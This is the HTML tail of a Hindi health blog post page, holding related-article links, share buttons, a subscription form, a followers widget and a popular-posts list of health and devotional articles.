ह&#2368;&nbsp;हड&#2381;ड&#2367;य&#2379;&#2306;-ज&#2379;ड&#2364;&#2379;&#2306; म&#2375;&#2306; दर&#2381;द&nbsp;</span></a></span></span><a href="https://www.sakshambano.com/2020/10/home-remedies-to-fight-air-pollution.html" rel="nofollow"><span style="color: black;"><br /></span></a></span><a href="https://www.sakshambano.com/2021/05/information-and-identification-of-black.html" rel="" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span><span style="color: #2b00fe;">ब&#2381;ल&#2376;क फ&#2306;गस क&#2368; ज&#2366;नक&#2366;र&#2368; और पहच&#2366;न</span></a></span></div><div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2021/09/urine-infection-symptoms-causes.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/09/urine-infection-symptoms-causes.html" target="_blank"><span style="color: #2b00fe;">य&#2370;र&#2367;न इ&#2306;फ&#2375;क&#2381;शन&nbsp;क&#2375; लक&#2381;षण-क&#2366;रण-उपच&#2366;र</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2020/08/fungal-infection-problem-will-not-be-longer.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">फ&#2306;गल इ&#2306;फ&#2375;क&#2381;शन क&#2368; पर&#2375;श&#2366;न&#2368; अब नह&#2368;&#2306;</span></a><a href="https://www.sakshambano.com/2020/08/ways-to-prevent-lung-cancer-do-not-ignore-cough%20for-a-long-time-keeps-you-away-from.html" rel="nofollow"><span style="color: black;"><br /></span></a></span><a href="https://www.sakshambano.com/2020/07/wart-is-contagiousness-virus.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><span><a href="https://www.sakshambano.com/2020/07/wart-is-contagiousness-virus.html" target="_blank"><span style="color: #2b00fe;">मस&#2381;स&#2366; छ&#2369;व&#2366;-छ&#2370;त&nbsp;स&#2375; ह&#2379;न&#2375; व&#2366;ल&#2366; व&#2366;यरस ह&#2376;</span></a>&nbsp;</span></span></span></span></span></div></div></div></div></div></div></div><p></p></div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0' rel='tag'>र&#2379;ग स&#2375; द&#2370;र</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/10/acidity-not-now.html&title= एसिडिटी है क्या? अब नहीं-What is acidity? not now' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/10/acidity-not-now.html&title= एसिडिटी है क्या? अब नहीं-What is acidity? not now' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/10/acidity-not-now.html&title= एसिडिटी है क्या? अब नहीं-What is acidity? not now' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/10/acidity-not-now.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg&description=एसिडिटी है क्या? अब नहीं What is acidity? Not now   बेकार लाइफस्टाइल और अनियमित खान के कारण अधिकतर लोग एसिडिटी की समस्या का सामना करते हैं। ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/10/acidity-not-now.html' text=' एसिडिटी है क्या? अब नहीं-What is acidity? not now'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= एसिडिटी है क्या? अब नहीं-What is acidity? not now >> https://www.sakshambano.com/2020/10/acidity-not-now.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='रोग से दूर'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' itemprop='url'/>
</div>
<meta content='sakshambano' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3110580290949956678/3243243239378260807' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sakshambano.com/feeds/3243243239378260807/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-2bdb5506="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2bdb5506="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-2bdb5506="" class="preview-heading"><h5 data-v-2bdb5506="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">
                  Get new posts by email:
                </h5></div> <div data-v-2bdb5506="" class="preview-input-field"><input data-v-2bdb5506="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2bdb5506="" class="preview-submit-button"><button data-v-2bdb5506="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">
                  Subscribe
                </button></div></div></form></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>सक&#2381;षमबन&#2379;&#8212;आओ हम सब आग&#2375; बढ&#2364;&#2375;</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>
<img alt='यूरिक एसिड की समस्या अब दिन-प्रतिदिन बढ़ रही है- Uric Acid Problem Is Increasing Day By Day Now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJkRcW4vLqicIzyj34G8nrD5klhZe-0D3fsDTowp6XoLXZ53Dydu2V0lpgb6Rm4LCVAiXb6DGBkSvRy_O4fU31I731vfPc_PoSeBvJWsMzF3cBDBLnAQk-aNrHw6hxpgu7J5tY9DpKRmk/s72-w200-c-h132/%25E0%25A4%2586%25E0%25A4%25AE-%25E0%25A4%25B8%25E0%25A4%25AE%25E0%25A4%25B8%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE-%25E0%25A4%25AC%25E0%25A4%25A8-%25E0%25A4%2597%25E0%25A4%2588-%25E0%25A4%25AF%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595-%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>य&#2370;र&#2367;क एस&#2367;ड क&#2368; समस&#2381;य&#2366; अब द&#2367;न-प&#2381;रत&#2367;द&#2367;न बढ़ रह&#2368; ह&#2376;- Uric Acid Problem Is Increasing Day By Day Now</a></div>
<div class='item-snippet'>        आम समस&#2381;य&#2366; बन गई-य&#2370;र&#2367;क एस&#2367;ड     (Uric Acid Become A Common Problem)   य&#2370;र&#2367;क एस&#2367;ड, क&#2366;र&#2381;बन, ह&#2366;इड&#2381;र&#2379;जन, ऑक&#2381;स&#2368;जन और न&#2366;इट&#2381;र&#2379;जन क&#2375; म&#2367;श&#2381;रण स...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>
<img alt='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/s72-w200-c-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई</a></div>
<div class='item-snippet'>  एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई&#160;  एक ब&#2366;र भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; मन म&#2375;&#2306; धरत&#2368; पर घ&#2369;मन&#2375; क&#2368; इच&#2381;छ&#2366; ह&#2369;ई और वह अपन&#2368; य&#2366;त&#2381;र&#2366; क&#2368; त&#2376;य&#2366;र&#2368; म&#2375; लग गय&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>
<img alt='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/s72-w205-c-h97/Kall+ka+bhay+kaise.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise</a></div>
<div class='item-snippet'>              क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?&#160; (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)&#160;  अगर...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>
<img alt='माँ त्रिपुर भैरवी-Maa Tripura Bhairavi ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDbeQ2uMHPfgIJIbbMNgTDowygCFTZQpOfQRB5sGm1mFNxoG3MtgM81oDJFDkbFv3yHEAAjCRsTPNBB2AhXXSQWGqk75b9WDckKyR9WlWleH9bq7j11RxUghbB6pS8qz1wd8MTLoZR4g/s72-w157-c-h200/%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%2581+%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5%25E0%25A5%2580.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;-Maa Tripura Bhairavi </a></div>
<div class='item-snippet'>          म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;   व&#2367;श&#2381;व क&#2375; अध&#2367;ष&#2381;ठ&#2366;न दक&#2381;ष&#2367;ण&#2366;म&#2370;र&#2381;त&#2367; क&#2366;लभ&#2376;रव ह&#2376;&#2306; इनक&#2368; शक&#2381;त&#2367; ह&#2368; त&#2381;र&#2367;प&#2369;रभ&#2376;रव&#2368; ह&#2376; &#2404; &#160;यह&#160;लल&#2367;त&#2366; य&#2366; मह&#2366;त&#2381;र&#2367;प&#2369;रस&#2369;&#2306;दर&#2368; क&#2368; र...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'>
<img alt=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/s72-w166-c-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'> ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good</a></div>
<div class='item-snippet'>ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;&#160; (Mouth dryness frequent is not good) म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404; (Dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'>
<img alt=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/s72-w200-c-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'> एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits</a></div>
<div class='item-snippet'>एक स&#2375;ब हर स&#2369;बह&#160; ख&#2366;ए&#2306;&#160; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; (Eat an apple every morning and then see the benefits)&#160; स&#2375;ब&#160; म&#2375;&#2306; कई प&#2381;रक&#2366;र क&#2375; प&#2379;षक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; an apple ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'>
<img alt=' कॉफी से खूबसूरती के इतने रंग-So many colors of beauty by coffee scrub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd5xIVGmf3apGGKl4gLGpUmAZlMDbx_L5p7fmhOof7qXFrCE5GKysX7ZzxiurmXOFeCqM4rCLfLDXR1vWvYLnyv6p0b0D8YHUVkZ9kUdnTeAQri9bNjcKIE0dOLzV_h_XEfLpe_m_5tbw/s72-w213-c-h95/%25E0%25A4%2595%25E0%25A5%2589%25E0%25A4%25AB%25E0%25A5%2580-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%2596%25E0%25A5%2582%25E0%25A4%25AC%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'> क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग-So many colors of beauty by coffee scrub</a></div>
<div class='item-snippet'>क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग (So many colors of beauty by coffee scrub)&#160; क&#2377;फ&#2368; coffee म&#2375;&#2306; क&#2366;फ&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; क&#2376;फ&#2368;न caffeine और ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'>
<img alt=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/s72-w132-c-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'> एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now</a></div>
